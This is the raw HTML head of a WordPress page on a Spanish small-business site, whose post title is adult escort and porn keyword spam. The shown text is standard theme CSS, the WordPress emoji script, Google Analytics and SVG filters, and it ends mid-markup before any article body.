

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iberpymes.com/real-russian-escorts-escort-hordaland-store-nakne-damer-jenny-skavlan-porno/
body_size: 32068
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>Real russian escorts escort hordaland &#038; store nakne damer jenny skavlan porno &#8211; Iberpymes</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Feed" href="https://iberpymes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Feed de los comentarios" href="https://iberpymes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Comentario Real russian escorts escort hordaland &#038; store nakne damer jenny skavlan porno del feed" href="https://iberpymes.com/real-russian-escorts-escort-hordaland-store-nakne-damer-jenny-skavlan-porno/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iberpymes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://iberpymes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://iberpymes.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://iberpymes.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://iberpymes.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.2.2' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:#1a6600;}a:visited{color:#ff8800;}a:hover, a:focus, a:active{color:#ff8800;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:390px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#60A60E;--base-3:#B2C58D;--accent:#648B1A;}.has-contrast-color{color:var(--contrast);}.has-contrast-background-color{background-color:var(--contrast);}.has-contrast-2-color{color:var(--contrast-2);}.has-contrast-2-background-color{background-color:var(--contrast-2);}.has-contrast-3-color{color:var(--contrast-3);}.has-contrast-3-background-color{background-color:var(--contrast-3);}.has-base-color{color:var(--base);}.has-base-background-color{background-color:var(--base);}.has-base-2-color{color:var(--base-2);}.has-base-2-background-color{background-color:var(--base-2);}.has-base-3-color{color:var(--base-3);}.has-base-3-background-color{background-color:var(--base-3);}.has-accent-color{color:var(--accent);}.has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#f4f4f4;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:var(--accent);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#60A60E;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#B2C58D;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#60A60E;background-color:#ffffff;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:var(--accent);}.site-info a{color:#FFEE80;}.site-info a:hover{color:#ffffff;}.footer-bar .widget_nav_menu .current-menu-item a{color:#ffffff;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:12px 40px 12px 34px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px 40px 40px 40px;}.site-main .wp-block-group__inner-container{padding:30px 40px 40px 40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right.separate-containers .inside-left-sidebar{margin-right:0px;}.both-right.separate-containers .inside-right-sidebar{margin-left:0px;}.both-left.separate-containers .inside-left-sidebar{margin-right:0px;}.both-left.separate-containers .inside-right-sidebar{margin-left:0px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{padding-left:21px;padding-right:21px;line-height:35px;}.main-navigation .main-nav ul ul li a{padding:10px 21px 10px 21px;}.navigation-search input[type="search"]{height:35px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:21px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:21px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:21px;}.site-info{padding:15px 20px 15px 20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--accent)}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://iberpymes.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://iberpymes.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://iberpymes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='generate-sticky-css' href='https://iberpymes.com/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=2.2.1' media='all' />
<script src='https://iberpymes.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://iberpymes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://iberpymes.com/wp-json/wp/v2/posts/1916" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iberpymes.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://iberpymes.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1" />
<link rel="canonical" href="https://iberpymes.com/real-russian-escorts-escort-hordaland-store-nakne-damer-jenny-skavlan-porno/" />
<link rel='shortlink' href='https://iberpymes.com/?p=1916' />
<link rel="alternate" type="application/json+oembed" href="https://iberpymes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiberpymes.com%2Freal-russian-escorts-escort-hordaland-store-nakne-damer-jenny-skavlan-porno%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iberpymes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiberpymes.com%2Freal-russian-escorts-escort-hordaland-store-nakne-damer-jenny-skavlan-porno%2F&#038;format=xml" />

			<!-- Global site tag (gtag.js) - Google Analytics -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118836559-1"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
				gtag( 'config', 'UA-118836559-1' );
			</script>

			<style type="text/css" id="simple-css-output">.above-header-bar { padding: 5px 10px 5px 0; background: #38424B; color: #FFF; text-align: right; font-family: 'Arial Narrow', Arial, sans-serif; font-stretch: condensed; font-size: 0.8em;}.above-header-bar img.emoji { font-size: 1.2em;}#primary-menu { text-transform: uppercase;}.inside-article { padding-top: 0!important; padding-bottom: 0!important;}.site-main {margin-top: 0!important; margin-bottom: 0!important;}.site-logo {padding-top: 16px; padding-bottom:12px;}div.form-group input{ display: block !important; margin-left: auto; margin-right: auto; background-color:#ffffff; color:#1A6600;}</style><link rel="pingback" href="https://iberpymes.com/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" />
<meta name="msapplication-TileImage" content="https://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" />
</head>

<body class="post-template-default single single-post postid-1916 single-format-standard wp-custom-logo wp-embed-responsive sticky-menu-fade sticky-enabled both-sticky-menu no-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover elementor-default elementor-kit-849" itemtype="https://schema.org/Blog" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 